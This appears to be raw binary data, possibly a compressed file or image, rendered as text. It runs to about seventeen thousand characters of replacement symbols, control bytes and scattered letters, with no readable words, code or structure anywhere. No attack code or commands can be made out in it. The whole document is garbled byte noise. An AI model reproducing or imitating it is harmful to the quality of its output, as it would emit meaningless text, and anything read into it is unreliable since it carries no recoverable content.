�"QH��#�dJJ"bM��,�%�F���$	���2�	&<6FGX؝1�L��3f#ῌ��<e��pFPAG��=M'��	��P�
=��=�
���=��-��`P>�N�U�t�F���&�VL�!>F�9`�L@I�� �hS�L��@�c�����Q����#�(���FH�AAF#���F�/��X���9hK�N�S��p�-��{�p�n��y���T{���i�H(.�פk&�&�؎�#-> ��~��$�4��Xl�1,���
�F,��2F���B# �����T���٣�@��[�s�+���э��h�}��GgE�	!}�� ����E���"��8�oXD�.���,��f0��QI���A/�x n��y @����O����HI+��d��U��ǐ��_�4f1�;Ҿ�0:˔��|C�����e�D6rC�F"�>�a�����d%ʤ�}p����5��g�� "�!g�ڂ,�vV%H�x�ji�Up4ϋ�M�t�m�"�U�, ��P�%M�ht����LSpr,&�F�4�Q?���FR��0�b�gc�y��Ϸ���l��?�b2�k��?�F��ShD8�C�;yF���a�(�9K�lK]�q0��h�G`d�8��pP��H@�Q@ϰ^��̠ڣ8�j!�鋶 ��P��#!ڢ��C����-�b��/�H7���qK�� ��s�b?�� �c�F�6,����vh��5|�m�9Hn����0&�Q�u���@#�(��M"y�Gr�6Ȑ��8�9c�OD�ޑ�h���I���hD$|�m�e|�� �A�B>�:��X�⏜��Y���ɺc�l1�R~���Z�?")[�0�V�Oؑ&	D� �'A��|a�H4��V������h@��4�ϡas�H�A�|`X��'�x,�D���F�� �����i��h~@k�C�uCղ�X.cH툝�oD� ���E�%4��!��n)G�����`�nu2���n�D���pFc����&v9#A�[�&o��0A�#��_�[,�Q��(���M���i�g��!�v%N�E����k�I�r �gp�� `��!	 �$'�`C\�C��/M��'Bp,�3�br���b��8o���$�l�����#���V�q k!�F�f�Y%���pE*��-K*�J����G( ��Ѯ�
�d/" V�2+��
m����Pq�\y+�y��ޢ)*�L�%��1����/��������a����ũ�A�3b3x�y_��l�'&���4j��H`k{8&�Q�=<:4i�>�= sba��#��eo�C(>�ez;z.}P���kF��#nM޽AiL�C�0�^u!��^����t4쒪����`�5�`�DwLd�pl���������풨����;!�&�����꣄<�D��q�@MDZ�,��^y��	���E� �$'|C�Ț�	и��a�c!r�͢�;����-�-�d��y<|#��64P�-ح����K�s_d�1��G� �>	ZR1�銺Ul��M4U#���px��3S���?l� ���J�4����#VJ�[����"���x�O*'f��Е)CK�ϓ_408'Cq<���T��#�$@M�|����� ��h���f�T��N�ot}���G�����caZ��?9co��o硫��,i����L��7��c4�Do�G�KO��Fѡ?!^ؾQ�=��|$r%�i
OTI̻�*�2?�A�1��2ǅ@&��#�;+��#�p��l�-������^�Oh=���,�6?"+���h��"l�&O�c%�BHr͕kG�H��]}��Ftq�+(_�,P�Qe��a�>k���eBz�0������c�#��eᡳ"��.͌�Ӣlo�6h,�g��x4P*lb%т-��m���K$,?�=�6�T~���B����;�/�f�9������i��(4�Pp>�?�e���g`�&���lЮSN�|��#������
KYK�$�z?�pH�4�h )�ihk�Ȓ�{�iP ��@-�C�D�rI��D���-��Ɖ<��	��#v�gJyt�F�9cC-H��2k�v��yhe����?)���=ad1�<{�dj� ���͎!�1���(#?x�ATv٢P "X��?�YM������}��{G��+�Aˊ�F�$	ZX��_Д�D�CdlH�S�f�\	_�y)���ͩF�)�mR�sW�cQT��2�T�P�� ��� rs�,�?8�. }�?܄6\�i�4�qO��|��F ���"lC;Qp��>�C��A�ⱃ� ���h.hSr^����aB�B�k���Ƭ	#F���"�%�A�!e�r�r�TKdy�@���V�Ѩ_���=�
B���C/�S�	�1O� 
�|��$f>/�Dk#�$�'�`���>���0�8�3��-���H	�@��@rm�4(��<(��({��M~�!"LL��6h$2aĮl�_	 ���F���������k� ���4RU�	����|�_5�54��������	�b6Ѝ�a3%�0dA =�>�䛒���:6tD�T)j�4vg,�0~ f��KA�E��3��+p�� �9g`.r��	���:4��SF�� ~1�@U�y���8@�lkQГM�ie����<�9�b0��XY�S6�o䏃�6�%U�;��D;�*ƶC�i�e�b,v��w'�]Q�pu1�bx��Mg2��k|v�k�l���{^٢���>�!�+������ Dk��$�$��6\wp-�mhX�p1������m6}�52���y�U+�">b�q����M�x�坅�!��4ҏ���w~q�?bl0�y9]R����>��d�%�/��������t���D�U���В�͉t�]�i��t��D�\����i��sgN�E�$lI�
��Sb�'k�#h+���z$v��2�e ����fweX�A�^
�JJq�I(�ǖ鏳�K��.*	�ֿ�A0�t��  ӻ�ʜ����y��A�~��D�IF��ƣ<"�]�7ОT
Z�`~�9�w�{;���Ytъ����(��~I��I�d���*^�G��K�/��y�`��}
JX��(u� D�r!�D�"i6�ZW,oFӑ<6��CQ�ɷ�IRH���1'�AT��"^AS�������eg�<	ඬ_(#��[4�M!��N�^�l�o�7�=ͅ3�'��t%�~=�NE�aXx��#�-�2.��e�h� �%V�,<��P�@�䃣��C,���@�t��
P_k�!6N艧�&3&NȁV�7	��5F���M[�m���H�
��4I-���J��^�FW�>� ��� *�b��=Ѵ�g�#=���FxB����?�D����(Q�1��L?#b�IBF�@�� � ��=��5��	��/�4#�v�+ݶ �R��o^�NNС�@C��@t$�д���E9�B>��?q�7�'�6-r�z}�Dz=����`��#.�+���� ���8���R�)�!�/ �[���!|��p�����:*���%�~B�C��$���&%��>�����Zđ��o ��9N�"`���Zo�Y˿lV�7{�tQ��;>̔�~��2��x�rc}���7zC�&�K#�bE��1;	z�"�0�6�R����Ge�df��u6vZkpB��'�i���_2�_�����@���h�>��h���?F��q�JzED���1^O�П��N��Wڒ��
�I���,�!�p�-�������rH��"~�yf�+�=!Y���F�͝ ���
�J�.M��PA�S}�i�U���S��>�άHD���d:$Nر���m����wA�˱�{��@�o�-F�$G+5���/�(2�k��Q6�齘���"�X��#R�_xxAD�/�D�h��h�X%3�b!���%�.�05`��4�A�	7���yb� %�K	$���s�!>�n�:��y��$��}��xnN�隖%��c��.�{Ƙ.TJ�(K��6e�.�cKGHؔ�p����SGn	�a%񏛭F���� ��,�[�3��v��)�V��0�$�hF7�F�m�d)XS-���	Oa��=�@�h��Q�h�m�����[,F��4�6�YDm*���lT��
�Lm젶�	���)������f�Ѩ��i�� �]���(�t2|�IhY��[s��JGe�+�2�+aOOc��H��#G�I$HO�� LW�+h�3�̅j���`C��?ب����4��F��
�E��s
m� �dG]	%9j�:�&����l-L��	���g ���w��k�,M8:ih�A+z�KN�%��{�#�(�XB?�asDV���Z`�bڨM���:7��RBIX�f��*9[b(���I��'��5ۍ�4b��y`B
i'%����<�T�e��+t#a�ox�L�]26��i�v�)�Q�	o�tt����ɶ?�٢"�E��8���).��ăB���lN�b@�S��FQ�0>�c0��p�
'�=��C��K�O���It�(������蕻� !�襈��8��w���%��_.]�B|!r��u���ެK�n?�J~�9`RvI�L�:�<��M �i�z�#�+�`m���!4��(#��?|�QV�C�_�bA!�k8}1���-�A��bY,�E%'I
�(=�l�P>�Bn���c��~B�h�٥�ܒ�:>T5&��yrp
M��k�
�s��&��ðna����]�5A5
w<��=�?bYB�B��/H��.� �9"��!�X�AAG����%���!�q��C�@��ԡ���r�JYGa-l�l� �g��F���^E/vv66D��X�W�l��Rg5�� �=X�hmو���9P�h�b^3[�	6���D�L)։/ޤ#�6s�B���-��\��~���|#��~��>19��������%�����٠��)Q�y�	,;��t4��%�tXs�ŵ�/g�q '���*7:20M�H���+	.(n�$,:�`����<���G�r�q�
�o�	~Ø��!R��g���(~�������ݦb�Fc/�>D�=�a� N��3F<4'x7Y"���3�5�0���t5;a�ļ��������LcvGc9���<�,�6��4�G��X������"e��g�C{�rGd�)M)Ѥ�"�<E�*)Ȅ">���K�4�1�,��ĥ8h!R�@i���� �=�>⨴��x,F`�Q;-
p�<�#釥H�D�rhNL�a@�<N3&�=�	��Z����Ӳ�x���F��8_aQ��A���Blwe/�^����
~R,)�'N�YB�$4�d({���@|V�F�M8:65XLdMZ�M�#�>�sA�Q�����{��%'�#��Y����í;k2�?�b2��@s��P@�=��D���Lc��	ĀAD!l��$!bDQcb �-�6M� ��\�(I���Ǽ6��Ѝ"0�(
��L�ݝE������ ����\��{ E�,�&����D�o*ߑ$�q~g�P2ԧBC�Q6й�2(�HEL"S�\�	�4k��q�|I��W�u	ʬ����z�`�K@�|
1z[������h�@�84orC	%�f�5-����e�>��P��Aα{.����gSa�H�^cp�ӡR��HPY,Q�1&�v|R�������q��7�M��h��-#��&߁)\�Kph��m�%T%����1$2UZ�%J�B(l�8V�I�eX��C���<��@!(�n��|��&��'�/x��7xb1M�ۥЖ���L4@�����������&�$FX�B)�8�^���.Ʀ>e��x�Ttua�������Ƣ-�3Uv��h;�#���$�
�)��K���� t�f�y�?�ˑ��L-�;H���}@7�sn*�΋p-������8E�L�{.�-�}��Jpy��
?g��p�&2l�#�X@�@��ޥ<NU1�7�� O�a��;hC]~}�6��IO�D�
!"p�t-�3*&�rGcJ�h���O��C[�ʆ��A�?$F�'.�M�hJ��,|�$^�2 �ȩJ�RQ��Vi��-.��Gf��'.�$&/#�J����$��5�R�̙��b��,�U�J�|���%|#���{=h�p�^$�Pl���ݡ�(p=l��Cc�	�? k�hh��Da�N�R"P�)Y�ȅ7�#Cl�.��� �(?A��*L�dA��E����.�h�ck��c��\�a C@�
I��d])Ƞ{R&���n41{p5���T�L�F'"F�L�$Dkv%$��(jӠ�	��lM�d��q�I������ ����964i�CN @c�)�ͨ�dy� ��pW�1qi���@��MRm�X*ד��t$���u��"�.C�����-�8
}�_�`�Ѳ��5��HDvl���c�셵��r6��,�(�J��y�ºd��:�/FP{
�g'n�1;LI��E��<?d8�J�c�z��rh9�a�T߅��dZ8�K9��Ma�Um�C�͆$��*eF����H]������E{]�<��#�WvI�F$�Q��_� T��rɦx-���[���A��`���/�.��'��܇$6�-��j�s��r����кy	�߁�M��x�qgద�!�/Dh�#�x�
�E���/�["Ң%6�L��l9//�Ȣ�tĳ:4�&���""D�О�g�C��Ց�!@5�l�~�}�� +(�EiIh�PВ�{ �S�Z�$��"|������ؼ#�1Z9���R�w��c�2���f��C;2^	����zG��P�1�"rc��L��D}�D�<6�p}_*z���Ov�({}��&��ܶĺF�� F��$#˳_���?���ؙJHv.��V�(Mz$��(h��a��($���b�B��p|��:�@��rt8�&�eb�$I����$Nz41�Q�����`T%�2vt�m�UbBv%�9���Q4s����RȆ"��������R��ԕዠô!�O���NFdF��I9a-oD�-��<��|Wb��P���!U����D.Hl�)H#Z��P�*�� ��(�-��p �
��>,�q���xmX�� ��x&��~�B��"��58�]�!��$��B"���Q�$�����hh;4�v&J�f�m1T�!N�l���.���!�{R6�H�B�7��kJ����(�$���Qfu�aj�%yyb����ZÐ�8��?a'2�Vʃ�88��ؗnї���I���4�D~�G���%�G���&��J�Jǵh�������+��d����A�@~���O$J���;!hh�P��%���6����ۜ)Y'�5�Y�rh�I.l����k���!͑.�C̡P��7c�T�������r��`Sva���
���z8$�� ��>(�S�l�w%�x�N#ulFlJT�P!cCc�ct2:B.	�g�*��i�K���]؊�U���A53�d�q0�Ї�� !sL���0O�r3Z$؇�I�:%
]A%�X[�'�v�QtX���X��<�]b���))=�.Ί~d�*%D�)�ˢԜ��5�΅�`b-�e"�%���T�������8�v)��%����� xk xA�~��F�Xt�7��##U�� CKb��o"h�4�
 O��������*����9 �F(��X=����K�X�@�h�6�v��;�Uݍ��#@E�l�Q/�b��<	�O�ȍ0�Қ�).)f�`�:r'���-�WQ%��"%`<�d���Q'Z��c��6��!�G�ЗP�dq����<SB���a�u� Dd�0� GA�Ǹ�'lB�q�F-k-��o�>@�^�������)�/c�庡��$o�T�cRls��$!W����t!����>�=gE;�����H��H�`���'Fϗ�Y��, -#m�y8r?GV�X奴s9:B*��Z��@���W�)�	�;l�;z�06���R�0"1���c��-r�Q���%�L�'#�=B�PF �I6�.�Ht&��YT�����ɥtIK܏b��N�[�͢����.��.I����a���r2�XQq[ÄD9��0�������IQ�)��j�w�g_=�?B�&�O/$l�9R*c(*H��L��	hl���#\�!��=	�D.OB�T���Q|���P�k�)ґlY\f�	�Xr���$c��)� ��A�\���)�G�$mMr,\YC0��#-/"���k�l�]�[f����3�ϊ@�l�J����V�!��J�I�d ؊�N���62Hăm��5���[�˅k�S�����J	24I����J��5fM�i�OZ��rLG���plMZ�E�k���(�p��X �]��lIT"\��,i鬒x��%���<�B;2]��R������[M�ž���]������d�B�#�A�m����UtX)<Jg�_9Jti-�� f�6��7�ԗBk��,��b��"�h�R�pW� ���R5���=�I����d�j#a|���`��En�M�-A�\	a{��區*�"P�7�Yl�=k���0���-�dd�1�W!z:�W�SbB	0�z�́2p8iڐ��F�9���D!_�m�[��!@)'�5��X.�A�|p=��H�i�lK�oR�<�fʗ��C-�^&__c%���#i��F8LP�0�*�ɗ2��lw�%�-M8�C6PY������ؔ��#�9��񉭙	��D�l�Z*�I<����ŉ�n�!��_��)"J����$ i(aP���@WC��+Ap�k<0G�K�+��>V?RPI�rC����IAA棱���XH��T^q
Ŋ������vMOw���ټ�+�9��bH�R�8�ƐX���b�LE]¨b������A��y|��#�� �%�`a�pm��s�=#ȓu�B1$�E�U:�Y�Qd�~NJ	YA���^C9��*q�� �y �]�n}��)ZMH�j&�M��~N���1l�J(����"n�c��o,k�Q�L�t�\�� "d��l��dǶ`�p�Kȡ$ӜP_c��:��@��ʊ�ؤZ��rS�y#B�<`;��D!���{NE�M(8����� �3�A1�A�
{*n�e��@��^�K"���D=)��_މ(7� ���i���D�E>	7����"*V-��#7�i �ũȅL[g��{<ȷ��c�5X�z&В@�|�G�l{�P�zmH`!�!��Q؅+ B��88}2�0C��\����
��"S!'���V�E#�\1��z��$�+�p�p���+�no �CؿA9�쎚pAn�o�#@Q�
�NGe�Ɏ���DA9�$��&l��A!jTud�:�lx��ŷJʛ��Չ/���(66�
��pc��a'-��M�T�ZS��)脑��!"��ط���K�n��n��f�;C�� ٍY!�%Dl�@*���?"9!��Pv�j�j{!�
D��6J��I�S�O\m��8'��Y(��pN?�s��q����OE*ߗ�\����Gȇ�g�`FE�䛻4%��d��Y�=�����0�.6l�l� �قi*P�`���I�H ���*t��I���$q:h�B���,��s�g�]M9a,js�;ځB�t%�z/��`f���Vj�'�u�����a!�"lD�?@@[@3�b[�������� <G�ĵ�b:��LE�d�O�'Ђ�^�PYpR:)�H~��DG8��k;D犓��!�	�*�w������LSn?�]HUC�e��%:�A���Na~���%G��t��d6�N�"5$�@�b[t�bb���.�ٴ,��vøn���e�f�/�! �M�TN*2�X�����
 �ko�+߲(�k	Q扞aA�%\�Z��zx��∇y�v#���,����`� �E˗��%>�		6ap��1�m��R����E��7�B�	�f�?�5ψ�r4��b�Ļ���� XC�-!4}9ʓdL�j8B�d�#�*�u�y�~��R�d�9<
tf+٢R�hW�Gj"<,��M[;�����FŽ��Pk(m�d���Bz^���Br��ɖ��uX�a� ��F7V]�� �*��辍J6k!�\Jʝ� �O��\�t1կ�-����&���#@ۆ�-�����@����J�$:�j!�褪����)�?�zK,GI��M���t2�'P�%>b���3�ϩf��0�A�q�Ll9�R�H5�ؕ�ķ�"�7�4�+&<�"���Q
�adN@l��=�	&�%��#�'���!h���� vq��WD�4�����H�r�� ��G��2K�����F�ax0E��F7�i"�#���l@�9/#�	4v�X��v�I;_��.�F���Ny�WCI�M�ɨP�E�D2�ѩ���݈Gt9_Y��1�Fӣ$���HAAu"k���aOe��˂��6�#��ЦT:.� J���JHZ;. ��q$1!z8���xX=�^�cx���{=��l�VD8�ĩܖ�5B����z�ˇa��ؕ-���p%���[/�g+�Ja��wڞ
z���#i�D����P���qI[3ٴ�R��K�d�Е}���%@� ��]=�4>�JDGE�S����DP��P�l/I����r5����&����3���#���=$�&��v&��!�h�IydO�bcqt�>đGlg1�́�gYD*��#�k���@Y�� ��r4�9�4���������7㣰�I UZ����c6Z��� ENtFX��(Xd8I�C�ڭ��3�����r�q<
�7�Xg/$F�"j)�ɕ\��VB�����]ܒ���A,����"�U{%�Uo���}�<�J�9�<#TYI\5�d�����:��+�y���˕���< �#A��`�%芁��7�8�����!r�P)#���&�����ppl47qo��t*n$��J�f��Qh���"�K�6���Bl����;Ó�%��L���!��I���I��/� M�b�d��VǱV#��d�1�03�,z�4Ј4AJJO��Xt,MrW'AK.d!�;&�f�E���Ȼ�����$17@��.״K}��	z��ȃ�~����Fy�X�˓�~��_�Oئ��H�����$�c�ȈC�c�h$Nf�!�j�d�p�GHp��ˊ@��^�(�Ch�bch�hj\�`$Ꮑ�[���� ��x�c[�'CB}���y��4��b)�K�Wqc0בD6�� �6�5�h�z��3�[�e�+1�^
9"�jC���qR��<��胄�6Xa��oxg��0�e���Z$�!�T���=��J$萙P�?b��i7{�r9 �(�dM&�h��U�!m=!��v9,���$%��p�w�E ���4$�	,���A'$���(I,g�y���H��ޅ<�A��qh��!�!�!)+����D��B��B-��F�tuІL	���S|��@���N~ue�L�r�v!��%���rL�{�!)��ǖ�T~�i�A,u�JL6B%fZjYF	LTd����L�����b����@Bp���A@�'*�R��O!^�kY����|/�fh[ �x45g T@I�ĕ)�Tz����^��i�Э�v�k�[�b������rY�i��cs?rD��,�ڧb��`��	����O� �##C��"&X� c�lj&E?����!F͇�� ��)��K��YH����32F1�������c}�W��9t+?� �jo��1��h����x'��Pl�;�Z+d&Bt��$��6P$�S��9�x�#]�#BG �'h!Ql*ړf!�O��~�P!搵�y�Ny�f1�x�(5�c�����I{"1V\���3B)���64���t;6��J�h]N���G��X�(��j'��-�B��]
x�gǀ��n]<�^I�/D�Κ#�?! �HR��Z*#,C�����:.�����q;��Ir�H^���$p���`�!�(i�`��9<�)�L�!�]'�c�V
�D=� j�5�5
 ��$&�S�E��taw��dl�#_Fb�>���C��>��ﰎP�.H�Ӟ����0�M�ᅏ�1�7���<��>)~���:t rjǅ��E�D�7P�� �RZ_��HR�����f#A������-p�(<�؟���\�!�ƾX̪�T"�ga�M��pFܡ��I-�� �%���b�/�l�>�I~���N��K-�J�	�����F�Kc�.��+U��S�H����\F�O��?�$CJE���*����8xn���u(�1� �S7��c
������bk�DUKN�N��H�C�:-*���	`gv0�k� ә˦)|�r3c����-�X	�I�Z1�!kr�X�I��k�1��x�̑�F�8�ؿ�<��2Н(x���2����bU���,���Ģ �*&���0�RS8���!�S�3�}�HE���5�9��\f�+Ю�`W$9@�;���-�K�k,�p`BG�B@Yf��4۾�C��MO�JV�c�RD���r�
;�GdF)@��}�h�H�D�7F�;ب�C�>���.Џ�9RԄcw!���{(��F�h&ZDW�!@�
h�P �m�������T�i���6M�z�N%ȶ;	�Ka4���tnU?�����X�n�<�7c4Q�8{��k��b�������$�lg1���灳� �E�2W�蒒WD?�LL\d�l� �cn�Q=5���dH��O
{�C��X$Ȥ�f�7EЇ�̏"O�i�y|/^�%~�y�"n���_����B��H@W�%�㯈$����dR?"��rSc�i�Ȁ�(���(�%o�=�>&�2[�;[�[A5�EOdD�׭`����j�rF�#x�I���P��!�?D�p��?�I��,Sb��A0ik��L���Q�d�]�R��ӟc�L� �м��y��g���&H�,���"�rO�� ��Q!؎	C��>_� 	��L�h�����a�D��1�-¥�WC�pd��4
�/��Ei��f��5�jHm�)�aѤl��3�v}NM�S2�zPX�tb@V��!R��~�ܛM�+#ˡ�B<[P��C��!��G�IH%dٴK�D���wc��Fܐˆ��,z	�y�X8𘐻�m�҃઴;ؘ\���rz������Cx�� !p|A�Xd�"P��g����a��w��[�����[IBИZi��V�G�,|�vXYy؏�~�����q���5�K�������1�<<�������A��Og�;� @%*�F��Dl�Iء�C�����5!`OA�"7�Ȧv͒��BDMM�8^֠�2<���1&�(���g&���I��ŉ��$�Ȣ<����!��K�oM���B%"��+x�G��<�ۿ��M����r���0$�A2��,�s�E��4�,��Ui�$�o,�Hvu�j��K++�%�i�$fߊ�#����JP���m	�v��g �[m�0�rA l�r����
�v��]`ƣ�[zCd�J�tn�#����X_���A�EY �lM���T����y�_���3�ʶU�FR(m�76?3�GmR�^����\m�lgˉ]�z �o�o��LN|���<�2-Q*�I�<�@ڴ�E|HD��	f9���dB�!��E����,ӀT�K�!t�@��H������k���D���G���$���,��" ��tM5�K��0�	O#���.������R�vp�����ϲ�5�Ų[�y#�8-Az�=�Y����\� K���Q�=�M�8v]ʋ�a�(RM~�tl�t�D*'�;���V�a��HՕϡ�D~�wF�,iG�Z��D�%�tT��K���G��-�(��L�c��x1xk'd-ءk�(r[Y$P�������͛O��,N�v!�R�$��	�Dj��k����[l���U����$���D�
����-��D$D��2@V��q��D율~"$\����0��D�}�����t� z�d���S\[�g.l�N��*U�m[:"k��%�fQv�F�b�_�c5�s%�����k�����1��@ �,m��b�t%�����w����ƅ��'�A!�O_����F����)����b�%Hh�`��= ��|���c;���Y!��8�\���2�o�|��$]����� ��T��? / q�;��̛�#��llb2�э���F� m��WCZLkG�B���t�@B�����k�#DG ��ڄhN:�򋓼����޽��ё��7�8E���@�0G����o������4�P4}E�����|����%���ٹ&I�#y`mȧ.dbv�Ж{tT��,K��T�'+�A���P�쬌�>lj�+�qb��ؗ�0o�P���  ۛF���2�����S6�A�?>FJJM�D���i��,H����bm�"�i~��A�F�Ș/(~�&�b�n��XI=��E��4���Z�4[��`��g$t���О�	���=�젔�<,��	�x!P����]�4��(閑NT-��x՜�E�Э�D�66�9���m"��#!r-�k*8W���4������(?�o
�9$����P���^��O�ro���:lH�N���ԓ�^GH���~�������h*��& �pI�&��tAtd��ͅ���x�v5Ж٨�g�ljJB�I�Y7��<<�x,�X�/#�nN�@��E�����h�}�X��_ST(q�u���X7����`�Oji7""H�:vj�I� ��[/�(	��L%U��B�-���Hk�D���3I�45B<"���V?�b(�H�I<1��d-��[o��#=��!�H���9��<���(�{(%¼�|�E4��t}�
����(�Q@I6����.c�?"R�a!���\k�E�(7��"tx`�� ��XBʕ���E}�M4F\�a(CCC�?#o���6)rcJ�HB�:�EsxC�=�,� LxC��'�p���h �XF��d�bp��;��T����x�V�&~�C�Yʂ��)�t&�r[�:�n��Gl��B�oCxzerD�zD2�ԍ��B�j$�^���+ƽ����W"���M�D�o#�!Ig���-+�Tq�-'��.S�Y�,�%\��w����\�A;�fT��Z�i�H���S-���,�?�����'9��E��2=�H�	/�IfI$�x65*�䢡A N>F��HǮY��CE�s�^�{?d!6G��U�qll��������A�nM��9@�M.ˀM4�T�"�Gɐ-z����2ĔH���h@=���]�em�4m+�%#Kt���A�ّ�"Y:p
ӵ��}�<�%��?���6� <�Bn�Z��̘�	���ѵ\�!���N��'��`l���NʮL��v�@u�%
\�!���*�%��
�0&i�rVS�Cl�afب�qG�r<���I'-���%��H�ZR�D�5	�;�#%B�����bJ9\��Qc[@;��#o\��9��d����?�n6�R!��J>	I�-��f!�3]���$%B.�����hDfaIM,�.W�F���&Q�
j؅g�*J!A�f�K�2���	~��oɰ�l�Jp#J �Q�na�4~c�]e܏ꅢ2!!l���#f�����J�5�q;)Bn	mB�b6Ɏ�VD�G���KR��a�§�.�X~���#��p9��CYc��Ƚ{���Ԩ\�9gY95�����l6Ut��7�/R��ă�CM�Gc8�.CuM�7��2`Є��l�e�=�i/4Xa�qBOaurEK��oUӓ��zW$1�r�@�u�u��(�PJԢߑ[\"-�n�F�j�������r%h����M�F5�u��y4�\���:�ϮA%�X�f��"��@ƅ}�̍��*�=�%
��!�ˑ҅<M[z��VP4�-	Ș��g E�Hh!	��$'�$�7�6?�|/�9y�$Pl�h�������"�>ԉ	Z"@G �ГC�T(ٍ1$�[��G�L�|�e�0:�j��Ge��� x�JZ<��y�K���2�}����#��b;��PR'��1�;AAPP&3��dm��l�`�	y;6Ԉ=jh\+�n!�
!nS���,���?�͏�L��ӒM~�v�4�4��j�!]S��H�+h�
�h TP��|�$ݨ䊻�"`����Km�C�� Ј�('�d�p����	�G����3�"�f��V>dc�$�>�8�g�+��<���u��8?��O�8������_��!�-�ˀ^P4
��kz�ú\D��D���xcI�f��E�;X#m)	��I����ضR�
R�L�R�)��$�t�M��@��4H�j8	O��"��$P6\�P5wcAm.��ag�C����,�ԿXsR�-����8��C��1�wc�]���X�3���epb�*˄ĢShk�(��n5���:J2,P�����/	�`�/�e�.� ����r\���zA�ON�(��Y]�K,����[����$[  4[�)���C6jG���K%�a�!J�_a��%?�f���1�"g��5@�$�Q)tJ<Ƥ�V<`�Î\\4r�b6��<��9�d�$��:���Ob@��\�e��'�)$߱,�z�>(�P.�~�s����p���L��{Q��{�<|����6r��"Zj��[�aZf��("iȒ��G ��.�9D�I��S�|�	�`BXA$%��/gAa�܍8�p�_'/����@��ބ� �cO&ŲB(I�R�,z�(l4E-�1�	O �G'�E@E��Kg^~����!�A[C���ٚ;���q�y'�Q��.K-R�bavQ��Ǡ�ߓ� qZx��iR�S�zCƈm�(l��ݚ`~��Ih�~�v"�JXҌ����p�t$b�F�g0�~"���"�qHI�3��>@6�'$:���!Z!�C�����0 �F���<|�=Q�hLX�-�8�Bp;���wbaMi��4%�YD���mU�$!�/�1ta��ls��pI�ȉ�^͚)"�J����SU�����$*:�)rl�GD��2�[$��]r��O��a��|���$-���ߠ��!4h=��N��5"�G�r�B���C�'��Ҷu%t)#�����T'��I�����g��=I@�bI����Ռ{�ih9s�,�Y�9�*��N|�	w�AHHx�H�*,��?��d@�R�5g"�~��c�<��yM>6hE�8;�6<1��A��!��@���T�&B��  P�b�wǡ��E۝��ą�6��l�~Ĺr1���K�D �5�Jem���j�e�U<�]�*���,ھ�d�(����D�j���p����ЙX��I��`�
	��C�l�_� \2���&~��)¥R,T|H�Xrl��^�#���l(�T�JB�҈@�#�D!|�<��h�.�:�͹$[d�xM��Ln=$�%_D�!׶��'$����o�i*��Nɳ����@�p$�FF�YЂ�]�`�� gc<�q��P�"��G�ր�8)j�:ĭ���9-E�Q�R#I$C
`^b	r�#Z]�`�u��R~'��$��`q`4[�b�V�B	�F��G�@�r�x@:�/�S�Dt[B'��uu�.�o��}�4�{c9�w$�72C6�4+Kg/�=���HK1���l��N^�o�a8��-�A�D��!N�~B�(xd���H"�!9g�p\jQLo,���#[Pr(c�%P5iOp���i����
G��"|a��À����HM��5vI�ű��#\���r�E�z)D�0F�B���
}�H��n�����v�c����)�
��AH{E+��HJ�:L�b����A���7d8��ډؙ������>�c�$�84�Bɷ�<p&	���|��?���!�)�0*n\��6�v1+7 �����3�L3I��l]M�ь����F��Ą�:Ƭ�h�bDOQ���zkhm��^�tAV��P=D�̀�} ���ˣȝ!.k�<��cNcɸD%��ܶ[2��M�[38��Jv�4�t[�Pi<�E��`ݲ��!���I�b:���d�w���2]ƿB����ET���_�M9�%O0&M\W�G���	P�1�X��?��k�l���1W�g��bvMHO�b$�|�D��%��P<�%�@���zP?e'�>�u`C�R�i�h��蘝�PiѴ1�-�T�G��C.,���D��]�8���Im�
�=��5e�:&�r�g��E� �T�2_flx?����!S�����D�� ���
r���K9��<����@�c�$�^D�T>�ʉ�E������!��W��;���?��qb!b0�Q=��|}��C���c���cF*�m�I�1��.H�9\�Y�L
99��D��v\9҉�B^ �r���l?r|���6
:���jsb�z$���41�('L��!�KƉ��6�%�pR�����/jHWâ��F�������Ÿ>���طH�����D �$
S�Cd�;DJoJ��ȴ;�ͯ�lj��&�{���5G�Q�ZG�1�Gv.�� �#1�#�4W�3B�}Cx.�CLht�rA��Ȉ����:���m�hgK�?%�}��*�8a�=�m"xR:B:	0�c�+���Yt?���l��4�� �<�@ �VTo�f�(�O,mvQ[z"Ks��}D�_!�슂W��"R.�@8kc�����
ycc�o,B"E�D�A룣c��<�4A3�?�&BJN��Y��%���]�:�S-��fl�
�}#"2��]g��8k��2Oc�F��D�a�3��E]��qJ����j��O�!���mUQH�� ��&My1ƯY4Y_�%Lf2ԙ�t�(�n:��5>� C�*:47�CZ{-Tx	��Z$�#_�&��"�;/�ID��{Qr�½I��%���wev^#A"P�Qt�+�ad.0�Y^�)��c$}-a�m�^�� .#�0�g#(� ��|$d���"�bR���tM�BM-l|�az}
S���Y� �6H��~ޅ��h��J&O��nC8 ��5�BǸH� C����DF�2dY e��	6>������7X�،�4�=��-��ZG~�́^"Gv�²�Pp�o����R��E��!Ǘw�H�a���F#弼�����cy2� a�c� IL2��(�{a�g���\�$�k��'�KE���S���/�� F����g��$�$L�F፞���4i�?* oX3zTob̷����2��r}Cz;P,����]�+&��@��"��g�"�H �K؃m�N����n\�z�D���l1�l�!Vx􁺬!��r8PpjG��퐐���8���ƇC��G�x fDl�b���cw����g�t&��Ƽ��@�A�e6�lS�<���? T~��~T��R���#3�&�oEGP����'��5B2RC�D*�Y���G�3Ɗ�.�HDв���f�D�kɈ��5 ����"H��>KD��.�?���1��9�>��;y&�͕�'�E��b_�g���<< �'�Als�UQ��:ي��_iC_j�Q��da�p�,�_q�.��>S���� )����UA�� �2*��@
B~����HpSc�B����:%�>IgO��(^a3b�*��7`�O�	tJ�<+=!VB�P]$w|���E?��?���$o�O���~�+��%&8���]V(b�т��M�(/%�-?�q#dNƐ�P��&/f�Ӕ h�YtlR�0U$��p�?Cw7�D@��v���n��G��m������K�H$H`��9��:�̐%�3yы� ��G�kFY��">3�y̃y4SCcd,��=�$���v,��#	��</�:l�����-��y|"c�Z�E�?5�e��AHnQ�)��)�r$hx6C�9��a}��Bt�h�-�{^�����(͓��O,�:^>�lN%�x`A`A+#�?Xg�r{=fF�"��I�E�D�V��ܻ#z
��8����v��Ȃ6�	B�?�'#��b�aOP��Y�$d1:��W�C�D�?�m1�D����f��D�Ǜ~M1��k�E��X�6iv�<I�e��l)"_A������+���q$�J>�z���c���!���G(K�
